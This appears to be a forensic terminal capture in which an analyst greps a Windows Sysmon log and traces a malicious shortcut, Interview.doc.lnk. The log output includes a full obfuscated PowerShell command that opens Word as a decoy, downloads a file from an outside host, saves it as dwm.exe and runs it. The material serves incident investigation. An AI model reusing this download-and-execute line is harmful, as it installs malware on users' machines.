 29/10/2024 11:07.41 /home/mobaxterm/Desktop/logfiles/Win7_64JP_09 cat Sysmon.csv | grep "ProcessId: 2144" -B 14 -A 2 | grep -e "TargetFilename:" -e "情報" -e "User:"
-e "CommandLine:" -e "ProcessId: 2144"
情報,2019/11/07 15:16:53,Microsoft-Windows-Sysmon,1,Process Create (rule: ProcessCreate),"Process Create:
CommandLine: ""C:\Windows\System32\cmd.exe"" /c start winword /m&powershell -windowstyle hidden $c='(new-object System.Net.WebClient).D'+'ownloadFile(""""""http://news-landsbbc.co/u
pload/21.jpg """""", """"""$env:tmp\dwm.exe"""""")';Invoke-Expression $c&C:\Users\MAEBAS~1.GUN\AppData\Local\Temp\dwm.exe ""%CD%""
User: EXAMPLE\maebashi.gunma
ParentProcessId: 2144
ParentCommandLine: C:\Windows\Explorer.EXE"
情報,2019/11/07 15:16:45,Microsoft-Windows-Sysmon,9,RawAccessRead detected (rule: RawAccessRead),"RawAccessRead detected:
情報,2019/11/07 15:16:45,Microsoft-Windows-Sysmon,2,File creation time changed (rule: FileCreateTime),"File creation time changed:
ProcessId: 2144
TargetFilename: C:\Users\maebashi.gunma\Desktop\Interview.doc.lnk